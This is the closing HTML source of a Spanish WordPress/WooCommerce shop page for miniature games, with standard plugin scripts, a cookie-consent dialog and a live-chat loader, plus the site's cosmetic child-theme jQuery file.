							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de Miniaturas","@id":"https:\/\/arte9.com\/categoria-producto\/juegosdeminiaturas\/"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"product_cat":"juegosdeminiaturas","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"orderby":"date ID","order":"DESC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":50,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"juegosdeminiaturas"},"current_url":"https:\/\/arte9.com\/categoria-producto\/juegosdeminiaturas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"103099","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1068
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}
